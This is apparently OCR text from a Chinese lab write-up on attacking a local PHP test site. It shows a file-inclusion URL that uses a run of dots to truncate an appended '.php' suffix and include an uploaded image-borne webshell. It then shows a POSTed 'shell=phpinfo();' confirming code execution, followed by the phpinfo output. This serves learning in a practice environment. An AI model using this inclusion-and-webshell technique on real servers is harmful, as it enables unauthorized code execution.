 127.0.0.1//index.php?r=..//upload/image/20210311/1615458276930390.jpg....................................................................................................................................................................................................................................................................
应用 百度 注销页 中国计量大学现代... 乱七八糟 扩展程序 教程 工具 CTF - 随笔分类(第... BUUCTF (1条消息) SQL注入... cs手册 VulnHub渗透测试... (4条消息) upload-l... 交易首页-域名交易... 答题 简单搭建 Hexo
1 先构造我们的文件包含，
用260个. 来截断网页后端给我们
拼接的.php后缀
PHP Version 5.2.17
php
System Windows NT 阿强的笔记本 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir
for additional
.ini files
(none)
additional .ini
files parsed
(none)
PHP API 20041225
PHP
Extension
20060613
Zend
Extension
220060519
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute
Load URL
Split URL
Execute
http://127.0.0.1//index.php?r=..//upload/image/20210311/1615458276930390.jpg....................................................................................................................................................................................................................................................................
Post data Referer User Agent Cookies Clear All
shell=phpinfo();
2 用post方法传入一个shell=phpinfo();来检验一下webshell是否可以使用